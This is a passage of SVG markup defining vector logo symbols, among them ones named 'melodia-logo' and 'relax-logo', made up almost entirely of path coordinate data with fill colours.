8.67192C22.1317 8.49576 22.875 8.3385 23.6214 8.19856C24.7914 7.98505 25.268 8.04894 25.4027 8.95584C25.4589 9.33044 25.5166 9.70413 25.5714 10.079C25.6662 10.7141 25.4387 11.0497 24.8138 11.1829C25.5598 11.1274 25.8861 11.3917 25.9807 12.0428C26.0423 12.448 26.1012 12.8541 26.1618 13.2609C26.1974 13.5012 26.2678 13.5509 26.5506 13.5117C26.5716 13.6715 26.5961 13.8328 26.616 13.9927C26.2033 14.0492 25.7905 14.1118 25.3789 14.1824C25.2986 14.1441 25.234 14.1039 25.182 14.0598ZM24.2743 10.2486C24.2137 9.90347 24.15 9.55947 24.0882 9.21547C24.0181 8.82356 23.7817 8.72186 23.2039 8.82738C23.3497 9.5498 23.4939 10.2727 23.64 10.996C24.2417 10.8684 24.3592 10.7094 24.2743 10.2486ZM25.1607 13.7475C25.1104 13.712 25.0826 13.6505 25.0547 13.5902C25.0624 13.5673 25.069 13.5432 25.0717 13.5194L25.1143 13.5176C25.201 13.5711 25.1888 13.6697 25.1607 13.7475ZM25.155 14.0319C25.0941 13.9718 25.0489 13.9045 25.0181 13.8289L25.0285 13.8402C25.0787 13.8919 25.1023 13.8143 25.1394 13.7954L25.1607 13.7475C25.1917 13.7711 25.2361 13.7808 25.2938 13.7772C25.2748 13.8816 25.234 13.9718 25.155 14.0319ZM25.0217 13.5212C25.0434 13.4773 25.0645 13.4341 25.0887 13.3907C25.0855 13.4341 25.0815 13.4773 25.0717 13.5194L25.0217 13.5212Z" fill="#3A3A3A"/>
    </symbol>
    <symbol id="melodia-logo"  viewBox="0 0 65 35">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M63.412 18.6677L58.5696 24.4387C56.1601 27.31 51.8794 27.6846 49.008 25.2754C48.6769 24.9974 48.3826 24.6923 48.1184 24.3695L44.1869 29.0549C41.3171 32.4751 36.1573 32.8404 32.8314 29.7899C31.497 28.5659 30.7102 26.9716 30.4516 25.2937L25.609 31.0649C22.3657 34.9303 16.6028 35.4344 12.7375 32.1911C10.5668 30.3697 9.45678 27.7537 9.47446 25.1255C7.23117 26.372 4.36152 26.1899 2.27831 24.4419C-0.419787 22.178 -0.771902 18.1554 1.49218 15.4571L7.81332 7.9239C10.0774 5.22565 14.1 4.87385 16.7983 7.13793C17.91 8.07064 18.6166 9.30366 18.9127 10.6181L24.2445 4.26378C27.488 0.398432 33.2507 -0.105696 37.1162 3.13779C39.0023 4.72044 40.0817 6.90386 40.3223 9.17321L40.4137 9.06416C43.1465 5.80734 48.0078 5.09536 51.3821 7.68192C52.1384 8.26174 52.7505 8.95279 53.2318 9.70774C55.6738 7.05913 59.7869 6.76611 62.5756 9.10604C65.4468 11.5153 65.8214 15.7962 63.412 18.6677ZM14.4145 14.8256C14.4145 14.5078 14.215 14.2243 13.9158 14.1169C13.6165 14.0097 13.2823 14.1017 13.0803 14.3471L10.4885 17.6486V14.8256C10.4885 14.5078 10.289 14.2243 9.98976 14.1169C9.69054 14.0097 9.35627 14.1017 9.1543 14.3471L5.22831 19.1174C4.96399 19.4385 5.01006 19.913 5.33115 20.1773C5.47138 20.2926 5.64076 20.3489 5.80922 20.3489C6.02638 20.3489 6.24215 20.2552 6.39091 20.0743L8.98274 16.771V19.5959C8.98274 20.0117 9.31981 20.3487 9.73568 20.3487C9.98945 20.3487 10.1871 20.2384 10.3502 20.0304L12.9087 16.771V19.5959C12.9087 20.0117 13.2458 20.3487 13.6615 20.3487C14.0774 20.3487 14.4145 20.0117 14.4145 19.5959V14.8256ZM18.7312 13.8332C16.9331 13.8332 15.4702 15.2961 15.4702 17.0942C15.4702 18.8923 16.9331 20.3551 18.7312 20.3551H20.1012C20.517 20.3551 20.8541 20.018 20.8541 19.6023C20.8541 19.1864 20.517 18.8494 20.1012 18.8494H18.7312C17.7634 18.8494 16.976 18.062 16.976 17.0942C16.976 16.1263 17.7634 15.3389 18.7312 15.3389C19.4297 15.3389 20.0342 15.7492 20.3166 16.3413H18.7312C18.3153 16.3413 17.9783 16.6784 17.9783 17.0942C17.9783 17.5099 18.3153 17.847 18.7312 17.847H21.2393C21.6551 17.847 21.9922 17.5099 21.9922 17.0942C21.9922 15.2961 20.5293 13.8332 18.7312 13.8332ZM27.3018 14.8256C27.3018 14.5078 27.1022 14.2243 26.8031 14.1169C26.5039 14.0097 26.1695 14.1017 25.9675 14.3471L22.0415 19.1174C21.7774 19.4385 21.8234 19.913 22.1445 20.1773C22.2846 20.2926 22.4541 20.3489 22.6226 20.3489C22.8398 20.3489 23.0554 20.2552 23.2043 20.0743L25.796 16.771V19.5959C25.796 20.0117 26.133 20.3487 26.5489 20.3487C26.9648 20.3487 27.3018 20.0117 27.3018 19.5959V14.8256ZM31.4453 13.8396C29.6508 13.8396 28.1906 15.2995 28.1906 17.0942C28.1906 18.8888 29.6508 20.3487 31.4453 20.3487C33.2398 20.3487 34.6998 18.8888 34.6998 17.0942C34.6998 15.2995 33.2398 13.8396 31.4453 13.8396ZM42.0124 17.0942C42.0124 15.2995 40.5525 13.8396 38.7578 13.8396C36.9632 13.8396 35.5033 15.2995 35.5033 17.0942C35.5033 19.1425 36.8806 20.3487 38.4887 20.3487C39.4136 20.3487 40.0757 20.0414 40.5067 19.5424V19.8871C40.5067 20.8226 39.7457 21.5838 38.8102 21.5838C38.3007 21.5838 37.8058 21.4026 37.4167 21.0739C37.099 20.8055 36.624 20.8454 36.3557 21.1629C36.0873 21.4806 36.1272 21.9557 36.4449 22.2239C37.1055 22.782 37.9454 23.0895 38.8102 23.0895C40.5759 23.0895 42.0124 21.6529 42.0124 19.8871V17.0942ZM43.2424 19.5959C43.2424 20.0117 43.5794 20.3487 43.9953 20.3487C44.411 20.3487 44.7482 20.0117 44.7482 19.5959V14.8256C44.7482 14.4098 44.411 14.0727 43.9953 14.0727C43.5794 14.0727 43.2424 14.4098 43.2424 14.8256V19.5959ZM43.9953 11.3118C43.4392 11.3118 42.9884 11.7626 42.9884 12.3188C42.9884 12.8748 43.4392 13.3255 43.9953 13.3255C44.5514 13.3255 45.0022 12.8748 45.0022 12.3188C45.0022 11.7626 44.5514 11.3118 43.9953 11.3118ZM51.489 15.2536C51.489 14.6013 50.9602 14.0727 50.3081 14.0727H48.2103C46.8975 14.0727 45.8333 15.137 45.8333 16.4496V16.5166C45.8333 17.3357 46.3509 18.0902 47.0523 18.308L46.3363 19.091C46.0574 19.3996 46.0814 19.8756 46.39 20.1544C46.5339 20.2847 46.7146 20.3487 46.8946 20.3487C47.1001 20.3487 47.3047 20.2653 47.4535 20.1007L49.9057 17.3877H48.2103C47.7291 17.3877 47.3391 16.9976 47.3391 16.5166V16.4496C47.3391 15.9685 47.7291 15.5786 48.2103 15.5786H49.9831V19.5959C49.9831 20.0067 50.3124 20.3408 50.7214 20.3486C51.1435 20.3568 51.489 20.0031 51.489 19.5811V15.2536ZM56.1223 11.6831C55.8636 11.4435 55.5268 11.3118 55.1739 11.3118C54.4041 11.3118 53.7779 11.9382 53.7779 12.7077V16.2344C53.7779 16.3836 53.899 16.5048 54.0481 16.5048C54.1971 16.5048 54.3183 16.3836 54.3183 16.2344V14.0004H55.2721C55.4213 14.0004 55.5423 13.8794 55.5423 13.7302C55.5423 13.5812 55.4213 13.4602 55.2721 13.4602H54.3183V12.7077C54.3183 12.236 54.7022 11.8522 55.1739 11.8522C55.3903 11.8522 55.5967 11.933 55.755 12.0798C55.8598 12.177 56.039 12.1708 56.137 12.0654C56.2383 11.9562 56.2316 11.7846 56.1223 11.6831ZM61.2909 13.9443C61.2909 13.1744 60.6647 12.5482 59.8949 12.5482C59.334 12.5482 58.8925 12.9376 58.7692 13.2878C58.6324 12.9396 58.2046 12.5482 57.6432 12.5482C56.8737 12.5482 56.2473 13.1744 56.2473 13.9443V16.2344C56.2473 16.3836 56.3685 16.5048 56.5174 16.5048C56.6666 16.5048 56.7877 16.3836 56.7877 16.2344V13.9443C56.7877 13.4726 57.1715 13.0888 57.6432 13.0888C58.1149 13.0888 58.499 13.4726 58.499 13.9443V16.2344C58.499 16.3836 58.6201 16.5048 58.769 16.5048C58.9183 16.5048 59.0394 16.3836 59.0394 16.2344V13.9443C59.0394 13.4726 59.4232 13.0888 59.8949 13.0888C60.3666 13.0888 60.7506 13.4726 60.7506 13.9443V16.2344C60.7506 16.3836 60.8718 16.5048 61.0207 16.5048C61.1699 16.5048 61.2909 16.3836 61.2909 16.2344V13.9443ZM38.7578 18.843C37.7936 18.843 37.009 18.0584 37.009 17.0942C37.009 16.1299 37.7936 15.3453 38.7578 15.3453C39.7221 15.3453 40.5067 16.1299 40.5067 17.0942C40.5067 18.0584 39.7221 18.843 38.7578 18.843ZM31.4453 18.843C30.4809 18.843 29.6964 18.0584 29.6964 17.0942C29.6964 16.1299 30.4809 15.3453 31.4453 15.3453C32.4097 15.3453 33.1941 16.1299 33.1941 17.0942C33.1941 18.0584 32.4097 18.843 31.4453 18.843Z" fill="#EC0044"/>
    </symbol>
    <symbol id="relax-logo"  viewBox="0 0 65 35">
        <g clip-path="url(#clip0)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M64.6186 10.555C64.0346 11.054 63.8883 11.177 63.8883 11.177C63.8883 11.177 63.9046 12.5927 62.1556 13.6747C60.4063 14.7563 59.6303 15.5493 58.9516 16.53C58.274 17.5107 57.5976 18.954 57.546 18.9497C57.4956 18.9447 57.759 17.8797 57.759 17.8797C57.074 18.578 56.9193 18.5893 56.9096 18.4857C56.9063 18.4357 57.9843 17.3687 58.937 16.0337C59.9253 14.6503 60.7913 12.9937 60.8223 12.8627C60.8856 12.6033 60.8686 12.181 60.8023 12.0143C60.4893 11.225 59.4906 11.309 59.4513 11.0303C59.442 10.965 59.5973 10.7283 59.48 10.6107C59.3636 10.4943 58.9113 10.181 58.8353 10.0237C58.784 9.91966 58.8486 9.65433 58.705 9.57566C58.5593 9.49566 58.39 9.51099 58.3376 9.34433C58.2986 9.21599 58.3506 8.94833 58.1776 8.90599C58.005 8.86333 57.9796 8.84399 57.9386 8.69466C57.9203 8.62399 58.0036 8.52599 57.8633 8.47899C57.723 8.43299 57.5826 8.41799 57.5603 8.25899C57.543 8.14099 57.5603 8.18299 57.41 8.09833C57.154 7.95333 57.154 7.69933 56.815 7.48433C56.4763 7.26933 56.1863 7.10599 56.211 7.04199C56.2813 6.85199 57.9076 7.36833 57.9076 7.36833C59.5423 7.83799 61.8346 9.99999 61.8346 9.99999C61.655 9.65099 61.725 9.34666 61.6126 8.99533C61.585 8.86999 61.5003 8.55133 61.4673 8.45499C61.3973 8.25099 61.5163 8.21399 61.4976 8.12799C61.4786 8.04099 61.4083 7.92499 61.4043 7.84166C61.393 7.67799 61.4373 7.66666 61.442 7.62899C61.375 7.53866 61.2376 7.34466 61.2406 7.28033C61.2433 7.22499 61.3783 7.32533 61.469 7.40099C61.6696 7.51566 62.09 7.98533 62.3953 8.92533C62.5726 9.53866 62.771 10.147 62.8953 10.3C63.178 10.6437 63.3696 10.349 63.3696 10.349C63.8976 9.80866 64.5206 10.2993 64.5206 10.2993C64.5206 10.2993 64.9746 10.2653 64.9989 10.292C65.0233 10.3183 64.6186 10.555 64.6186 10.555ZM52.2553 25.7686L50.696 23.3156L49.3596 25.4736C49.1466 25.8156 49.1236 26.004 49.1236 26.0863C49.1236 26.417 49.4156 26.4876 49.5276 26.5113L49.8313 26.5706V26.9713H47.0693V26.5706L47.474 26.441C47.9116 26.2993 48.4506 25.886 48.8096 25.3203L50.3933 22.8316L48.552 19.9413C48.3826 19.683 48.0803 19.294 47.609 19.177L47.362 19.1177V18.7153H50.5166V19.1177L50.011 19.1877C49.865 19.212 49.6736 19.259 49.6736 19.495C49.6736 19.589 49.7406 19.7307 49.798 19.8243L51.1226 21.9123L52.3033 19.9777C52.409 19.7997 53.0176 18.7153 53.0176 18.7153H54.2993V19.1177L54.0523 19.1647C53.7473 19.2197 53.288 19.4137 52.8816 20.0143H52.8786C52.8433 20.0687 52.8166 20.106 52.795 20.1433L51.425 22.3833L53.581 25.7803C53.8613 26.217 54.164 26.441 54.411 26.4996L54.7033 26.5706V26.9713L52.847 26.958C52.847 26.958 52.4133 26.0153 52.2553 25.7686ZM50.5956 15.7637C50.407 15.8613 50.1796 15.8557 49.994 15.777C49.808 15.6987 49.6453 15.5393 49.5843 15.336C49.5256 15.1527 49.5476 14.913 49.6586 14.6507C49.752 14.4297 49.908 14.2127 50.0996 14.1163C50.282 14.0237 50.5176 14.029 50.7 14.106C50.8826 14.1833 51.0503 14.3483 51.1113 14.544C51.1756 14.7483 51.1286 15.0117 51.0353 15.2323C50.9243 15.495 50.7676 15.678 50.5956 15.7637ZM50.8643 14.6547C50.8553 14.5603 50.812 14.395 50.6133 14.311C50.415 14.227 50.2663 14.3113 50.192 14.3707C50.1463 14.4077 50.051 14.4997 49.937 14.7683C49.8236 15.0373 49.8243 15.1697 49.8296 15.2283C49.8386 15.323 49.882 15.4883 50.0806 15.5723C50.279 15.656 50.4276 15.572 50.502 15.5127C50.5476 15.4753 50.643 15.3837 50.7566 15.1147C50.8703 14.846 50.8696 14.7137 50.8643 14.6547ZM48.8983 13.0783C48.791 13.0373 48.7336 12.915 48.7743 12.8077C48.815 12.7007 48.9423 12.641 49.0493 12.682C49.1566 12.7227 49.213 12.8483 49.172 12.9557C49.1313 13.063 49.0056 13.1193 48.8983 13.0783ZM48.2933 15.0473L48.0396 14.9507L48.6536 13.3387L48.9236 13.393L48.2933 15.0473ZM47.1603 14.3987L46.932 15.0663L46.6823 14.981L46.8426 14.5103L45.8163 14.16L45.656 14.6307L45.4056 14.545L45.634 13.8773L45.752 13.9177C46.051 13.645 46.2543 13.318 46.417 12.874L46.527 12.5737L47.448 12.888L46.9563 14.329L47.1603 14.3987ZM47.1243 12.9977L46.6833 12.8473L46.5926 13.0807C46.4816 13.3623 46.3056 13.6953 45.999 14.002L46.6996 14.2413L47.1243 12.9977ZM44.969 12.711L44.793 13.254C44.7803 13.2973 44.764 13.3393 44.7533 13.376C44.7143 13.5063 44.7026 13.608 44.8056 13.7L44.617 13.8473C44.5143 13.777 44.4576 13.662 44.4623 13.5367C44.2216 13.6753 44.0403 13.6507 43.917 13.614C43.5803 13.514 43.437 13.2753 43.523 12.9853C43.5776 12.802 43.6956 12.6737 43.8916 12.6123C44.1226 12.543 44.3973 12.5957 44.584 12.651C44.6273 12.664 44.664 12.675 44.6963 12.688L44.7506 12.5047C44.7723 12.4313 44.7846 12.366 44.75 12.287C44.7086 12.1947 44.625 12.159 44.5583 12.1393C44.4416 12.1047 44.321 12.1087 44.2426 12.1143C44.1496 12.123 44.0643 12.1413 43.9696 12.1783L43.8953 11.953C44.0063 11.9207 44.145 11.893 44.2703 11.8867C44.3883 11.8817 44.5183 11.895 44.6483 11.9337C44.9616 12.027 45.034 12.2117 45.0413 12.3333C45.0456 12.429 45.0196 12.541 44.9916 12.6343L44.969 12.711ZM44.594 12.85C44.5683 12.8387 44.538 12.83 44.5046 12.82C44.3513 12.7743 44.1376 12.7363 44.0046 12.8053C43.8856 12.8643 43.841 12.9783 43.8203 13.048C43.7846 13.1683 43.8013 13.2457 43.8273 13.2933C43.86 13.354 43.9243 13.4057 44.0143 13.4323C44.1643 13.477 44.356 13.4433 44.4973 13.2967L44.636 12.8663L44.594 12.85ZM40.2843 26.5706L40.8456 26.4526C40.9346 26.4296 41.0806 26.3576 41.0806 26.1576C41.0806 26.0513 41.0366 25.9573 41.003 25.874L40.3066 23.9756H37.7703L37.152 25.8386C37.0966 26.0153 37.0853 26.098 37.0853 26.1686C37.0853 26.2646 37.1413 26.417 37.2983 26.4526L37.781 26.5706V26.971H36C36 26.971 36.4476 25.768 36.4563 25.7453L38.8246 19.1293C38.9043 18.915 38.9486 18.7747 38.994 18.55H39.4643C39.498 18.74 39.5543 18.928 39.6336 19.1293L42.2146 25.874C42.2816 26.0406 42.4056 26.2396 42.5403 26.3576C42.6523 26.4526 42.8206 26.5476 43.012 26.5706V26.971H40.2843V26.5706ZM38.7223 20.343H38.7L37.7006 23.3393H39.7886L38.7223 20.343ZM42.4313 12.8713C42.313 12.9847 42.0983 13.1097 41.8356 13.043C41.6976 13.008 41.525 12.9107 41.4226 12.7343L41.2196 13.536L40.944 13.52L41.4543 11.5053C41.4926 11.3537 41.5083 11.25 41.5086 11.1353L41.79 11.1563C41.779 11.2433 41.764 11.3293 41.742 11.4167C41.922 11.2723 42.133 11.247 42.3013 11.2893C42.5606 11.3553 42.659 11.5343 42.695 11.6187C42.7843 11.817 42.7846 12.043 42.713 12.326C42.6746 12.4777 42.6053 12.7073 42.4313 12.8713ZM42.4683 11.7907C42.4543 11.719 42.4103 11.568 42.208 11.5167C42.0463 11.476 41.853 11.5167 41.6986 11.646L41.4843 12.4917C41.5463 12.615 41.6646 12.7703 41.8396 12.8147C41.998 12.8547 42.1496 12.8073 42.2463 12.6953C42.3486 12.5743 42.4016 12.3797 42.417 12.319C42.486 12.0463 42.489 11.8927 42.4683 11.7907ZM38.8843 11.488L37.8213 11.2887L37.8143 11.3263C37.7966 11.4187 37.768 11.5723 37.8226 11.7137C37.8773 11.8583 38.0196 11.9663 38.2076 12.0017C38.3033 12.0197 38.4783 12.031 38.6546 11.919L38.7253 12.1093C38.5346 12.2187 38.3226 12.2567 38.1106 12.217C37.8166 12.1617 37.677 12.001 37.6023 11.8703C37.4726 11.6373 37.4816 11.402 37.526 11.166C37.559 10.9883 37.629 10.768 37.813 10.597C37.942 10.4763 38.1376 10.375 38.4043 10.425C38.613 10.464 38.761 10.5803 38.8326 10.6893C38.91 10.803 38.9263 10.944 38.9306 10.9767C38.94 11.0777 38.936 11.2113 38.892 11.447L38.8843 11.488ZM38.6316 10.8357C38.595 10.7473 38.499 10.6553 38.3523 10.6277C38.2086 10.6007 38.1013 10.6443 38.0173 10.7347C37.9376 10.8187 37.878 10.9667 37.8596 11.0837L38.639 11.2297C38.6616
            11.128 38.675 10.943 38.6316 10.8357ZM36.0263 11.8153L36.1473 11.0033L35.4043 10.8927L35.283 11.7047L35.015 11.6647L35.2683 9.96533L35.5443 9.95366L35.435 10.6863L36.178 10.797L36.2796 10.116L36.5556 10.1043L36.2943 11.8553L36.0263 11.8153ZM33.61 11.487L33.7226 10.46L33.7733 10.0947L33.763 10.0937C33.6936 10.2153 33.6306 10.31 33.549 10.4163L32.8076 11.3987L32.531 11.3683L32.719 9.66033L32.9943 9.63799L32.8773 10.703L32.8256 11.0753L32.836 11.0763C32.9063
            10.9477 32.9736 10.843 33.0513 10.7433L33.7923 9.76433L34.073 9.75666L33.8793 11.5167L33.61 11.487ZM33.4303 9.39533C33.2296 9.37366 33.031 9.27099 32.9353 8.99466L33.1036 8.89766C33.1433 8.98266 33.1896 9.03999 33.251 9.08533C33.319 9.13499 33.384 9.14899 33.4563 9.15699C33.5256 9.16466 33.5956 9.16533 33.673 9.13166C33.739 9.10066 33.8163 9.03566 33.8573 8.98066L34.0003 9.11166C33.8973 9.28599 33.7103 9.42633 33.4303 9.39533ZM31.372 9.20433C31.2576 9.19533 31.168 9.09399 31.1773 8.97966C31.1866 8.86533 31.2916 8.77233 31.406 8.78166C31.5203 8.79066 31.6096 8.89566 31.6006 9.00999C31.5913 9.12433 31.4866 9.21366 31.372 9.20433ZM31.4843 9.49966L31.3426 11.264L31.0723 11.2423L31.2103 9.52299L31.4843 9.49966ZM24.52 27.02V26.62L25.2843 26.4306C25.3503 26.419 25.531 26.349 25.531 26.0293V19.756C25.531 19.4377 25.3503 19.3667 25.2843 19.3553L24.52 19.166V18.7657H27.6636V19.166L26.9003 19.3553C26.8326 19.3667 26.6526 19.4377 26.6526 19.756V26.078C26.6526 26.2426 26.777 26.384 26.9453 26.384H28.7523C29.011 26.384 29.2026 26.349 29.4156 26.1833C29.5836 26.054 29.6506 25.9126 29.729 25.724L30.0223 24.9573H30.637L29.8953 27.02H24.52ZM29.966 9.63533C29.933 9.66499 29.913 9.71266 29.9086 9.72966L29.8223 9.98633C29.8056 10.034 29.7883 10.1027 29.7333 10.1557C29.7003 10.1887 29.6466 10.217 29.6006 10.232L29.6 10.2427C29.6443 10.2623 29.681 10.2887 29.7073 10.3213C29.7596 10.3833 29.7773 10.4467 29.791
            10.5137L29.8643 10.8447C29.873 10.8833 29.891 10.9363 29.9313 10.963C29.9446 10.974 29.9686 10.9823 30.03 11.0063L30.0946 11.0307L30.0406 11.1983L29.854 11.1747C29.792 11.168 29.6956 11.142 29.6373 11.059C29.5986 11.0013 29.5813 10.9307 29.5693 10.8327L29.5376 10.57C29.531 10.5 29.5196 10.447 29.467 10.3923C29.4073 10.3333 29.3516 10.334 29.31 10.3317L29.0426 10.318L29.0013 11.1127L28.7303
            11.0987L28.82 9.38399L29.0933 9.34599L29.0536 10.1097L29.345 10.125C29.4146 10.1287 29.4566 10.1237 29.504 10.081C29.5186 10.0677 29.5626 10.0283 29.589 9.92166L29.6546 9.66066C29.672 9.59566 29.7 9.52733 29.744 9.48433C29.777 9.45133 29.8346 9.41599 29.9566 9.41199L30.11 9.40599L30.1496 9.58199L30.044 9.60099C30.0196 9.60666 29.9913 9.61233 29.966 9.63533ZM26.9183 11.0887C26.717 11.0853 26.506 10.9987 26.373 10.8333C26.25 10.6857 26.1806 10.455 26.185 10.17C26.1886 9.93033 26.2516 9.67066 26.3933 9.50933C26.5276 9.35499 26.748 9.27133 26.946 9.27433C27.1443 9.27733 27.3616 9.36766 27.4916 9.52599C27.628 9.69133 27.683 9.95299 27.6793 10.193C27.675 10.478 27.5986 10.706 27.4713 10.85C27.3333 11.0113 27.12 11.0917 26.9183 11.0887ZM27.3043 9.72133C27.2603 9.63733 27.1583 9.49999 26.9426 9.49666C26.7273 9.49366 26.621 9.62733 26.5743 9.70999C26.5456 9.76199 26.492 9.88266 26.4873 10.1747C26.483 10.4667 26.5333 10.589 26.5603 10.6417C26.604 10.7257 26.7063 10.863 26.9216 10.866C27.1373 10.8693 27.2436 10.7353 27.29 10.6527C27.3186 10.601 27.3726 10.48 27.377 10.1883C27.3816 9.89633 27.3313 9.77366 27.3043 9.72133ZM24.7906 9.53333L24.0783 9.55499L24.125 11.0773L23.8536 11.0857L23.8006 9.35499L25.0553 9.31666L25.1083 11.0473L24.8373 11.0557L24.7906 9.53333ZM21.985 10.864C22.085 10.989 22.2186 11.007 22.316 10.9997C22.4093 10.9927 22.4937 10.955 22.5597 10.905C22.603 10.874 22.6413 10.8293 22.673 10.785L22.8346 10.9473C22.7803 11.014 22.6993 11.0933 22.6086 11.142C22.535 11.182 22.4393 11.21 22.3146 11.2193C22.0373 11.2397 21.873 11.137 21.7543 10.996C21.6433 10.861 21.5633 10.6753 21.5427 10.3947C21.515 10.0203 21.6186 9.77533 21.761 9.62199C21.9056 9.46166 22.0696 9.41466 22.2046 9.40466C22.319 9.39599 22.5013 9.40699 22.6866 9.55733L22.5513 9.75533C22.4063 9.63366 22.2777 9.63599 22.2257 9.63999C22.16 9.64499 22.022 9.66566 21.9313 9.80833C21.85 9.93266 21.8263 10.1297 21.8463 10.4C21.8573 10.5527 21.885 10.7353 21.985 10.864ZM18.874 11.3477C18.7137 11.5743 18.5387 11.6277 18.4113 11.646C18.064 11.696 17.8343 11.5393 17.791 11.2403C17.764 11.051 17.8173 10.8853 17.9693 10.7477C18.15 10.588 18.4213 10.521 18.614 10.493C18.6587 10.4867 18.6967 10.4813 18.7317 10.4797L18.7043 10.2907C18.6933 10.215 18.677 10.1507 18.6127 10.0933C18.5363 10.0267 18.4453 10.0293 18.3767 10.0393C18.2563 10.0567 18.1483 10.1107 18.08 10.1487C17.999 10.1953 17.9293 10.2477 17.859 10.321L17.697 10.1477C17.7843 10.072 17.899 9.98866 18.0097 9.93066C18.1143 9.87699 18.2383 9.83466 18.3723 9.81499C18.696 9.76866 18.8387 9.90599 18.896 10.0137C18.94 10.0987 18.963 10.211 18.977 10.3077L18.9883 10.3867L19.056 10.9527C19.0623 10.9973 19.0653 11.0427 19.071 11.0803C19.09 11.2147 19.1217 11.312 19.254 11.3527L19.144 11.565C19.0217 11.544 18.9223 11.4637 18.874 11.3477ZM18.7513 10.6663L18.7063 10.6697C18.6783 10.67 18.6473 10.6747 18.6127 10.6793C18.4543
            10.7023 18.2447 10.757 18.153 10.8757C18.0697 10.979 18.0763 11.1007 18.087 11.173C18.1047 11.2967 18.1523 11.3603 18.1957 11.3927C18.251 11.4337 18.331 11.454 18.4237 11.4407C18.5787 11.4183 18.7383 11.3073 18.8053 11.1153L18.7513 10.6663ZM16.9773 19.8717C16.9433 19.707 16.842 19.5647 16.7417 19.4947C16.5953 19.3883 16.3257 19.3527 16.158 19.3527H14.0693V22.3246H15.5513C15.6333 22.3246 16.0507 22.3143 16.135 22.281L15.8033 22.961H14.0693V26.0283C14.0693 26.192 14.1933 26.3346 14.3617 26.3346H16.0567C16.3147 26.3346 16.5057 26.2993 16.7183 26.1353C16.8873 26.004 16.9547 25.8633 17.0337 25.673L17.325 24.908H17.774L17.459 26.9713H11.937V26.5706L12.7003 26.382C12.768 26.3703 12.9477 26.2993 12.9477 25.9806V19.707C12.9477 19.3883 12.768 19.3177 12.7003 19.3047L11.937 19.1177V18.7153H17.572V20.6027H17.123L16.9773 19.8717ZM16.6473 11.894L16.3807 11.943L16.1083 10.4593L15.616 10.55L15.5757 10.331L16.8507 10.097L16.8667 10.32L16.3747 10.4107L16.6473 11.894ZM12.7513 12.3397C12.861 12.448 13.0357 12.4863 13.221 12.4393C13.3153 12.4157 13.4787 12.3527 13.592 12.177L13.7357 12.3197C13.609 12.499 13.4323 12.6227 13.2233 12.6753C12.9337 12.7487 12.7397 12.6617 12.617 12.5743C12.4017 12.4177 12.3107 12.2003 12.252 11.968C12.2073 11.7927 12.178 11.5633 12.2737 11.3313C12.3397 11.1677 12.4747 10.9933 12.7377 10.927C12.943 10.875 13.1263 10.9183 13.2367 10.987C13.355 11.0573 13.4287 11.1787 13.4467 11.2063C13.4973 11.294 13.55 11.4167 13.609 11.6493L13.619 11.6897L12.5713 11.955L12.5807 11.992C12.6037 12.083 12.642 12.2347 12.7513 12.3397ZM13.2883 11.5583C13.266 11.4563 13.2007 11.283 13.116 11.204C13.046 11.1393 12.92 11.096 12.7753 11.1327C12.6337 11.1683 12.5547 11.253 12.5163 11.3703C12.4797 11.48 12.4877 11.6393 12.5203 11.7527L13.2883 11.5583ZM11.2353 13.0813C11.1793 13.04 11.1393 12.979 11.0947 12.891L10.977 12.6537C10.947 12.59 10.9187 12.544 10.8503 12.51C10.7747 12.4743 10.7223 12.4937 10.6823 12.5057L10.4257 12.5823L10.6533 13.3457L10.3933 13.4233L9.90166 11.7763L10.147 11.6487L10.3657 12.3823L10.646 12.2987C10.7123 12.2787 10.7507 12.2603 10.781 12.204C10.7903 12.1867 10.8183 12.1347 10.8077 12.0253L10.782 11.757C10.7763 11.6897 10.7797 11.616 10.807 11.5607C10.827 11.5187 10.8693 11.466 10.983 11.421L11.1257 11.364L11.222 11.5167L11.129 11.57C11.1077 11.5833 11.083 11.598 11.0667 11.6283C11.0457 11.6673 11.043 11.719 11.0447 11.7367L11.049 12.0077C11.0497 12.0583 11.0563 12.129 11.0223 12.1973C11.002 12.2397 10.961 12.2843 10.9227 12.314L10.9257 12.324C10.974 12.328 11.0177 12.34 11.0533 12.3623C11.1237 12.403 11.1613 12.457 11.197 12.5153L11.3773 12.803C11.3983 12.8367 11.433 12.8807 11.48 12.892C11.4963 12.898 11.5217 12.8977 11.5877 12.9L11.657 12.901L11.6623 13.0773L11.4783 13.1177C11.4173 13.1323 11.318 13.14 11.2353 13.0813ZM8.85533 13.9293L8.59866 14.0173L8.03733 12.379L8.96833 12.06L9.01099 12.3027L8.37266 12.5213L8.85533 13.9293ZM6.42133 14.612C6.18799 14.4827 6.07133 14.278 5.98433 14.0547C5.91866 13.886 5.86166 13.662 5.92766 13.42C5.97333 13.2493 6.08633 13.0597 6.33899 12.9617C6.53666 12.8847 6.72399 12.905 6.84233 12.96C6.96799 13.0153 7.05633 13.1267 7.07733 13.152C7.13833 13.2327 7.20599 13.3483 7.29266 13.572L7.30799 13.611L6.29999 14.0027L6.31366 14.0383C6.348 14.126 6.40466 14.2717 6.52566 14.3627C6.64799 14.4567 6.82633 14.4733 7.00433 14.404C7.09533 14.3687 7.24966 14.2863 7.34066 14.098L7.50099 14.2223C7.39699 14.4157 7.23666 14.56 7.03566 14.6383C6.75699 14.7467 6.55366 14.684 6.42133 14.612ZM6.96333 13.521C6.92866 13.4223 6.84233 13.2583 6.74866 13.1903C6.67133 13.1347 6.541 13.107 6.40166 13.161C6.26566 13.214 6.19766 13.3077 6.17366 13.4287C6.15066 13.542 6.17833 13.6993 6.22433 13.8083L6.96333 13.521ZM2.11233 23.5043C2.02666 23.3556 1.85733 23.15 1.601 23.086V22.4943C1.74867 22.5186 1.91 22.5376 2.101 22.5376C2.43733 22.5376 2.98733 22.4656 3.36933 21.9953C3.64966 21.6517 3.77366 21.1343 3.77366 20.7087C3.77366 20.272 3.63933 19.872 3.40266 19.6007C3.06633 19.212 2.59466 19.1647 2.29133 19.1647H1.449H0V18.583C1.30367 18.584 1.46567 18.5843 1.46567 18.5843C1.46567 18.5843 2.43 18.5973 2.52733 18.5973C3.336 18.5973 3.86266 18.8223 4.18833 19.106C4.62633 19.471 4.897 20.0483 4.897 20.7207C4.897 21.4866 4.548 22.018 4.2 22.3246C3.85233 22.6316 3.28 22.8676 2.76333 22.95V22.985C3.033 23.115 3.302 23.3393 3.673 23.9403L5.00766 26.11C5.15466 26.3466 5.412 26.5346 5.716 26.5706V26.9713H4.16633L2.11233 23.5043ZM4.44766 14.0083L4.03766 14.1897L4.127 14.443C4.16566 14.5473 4.25033 14.8253 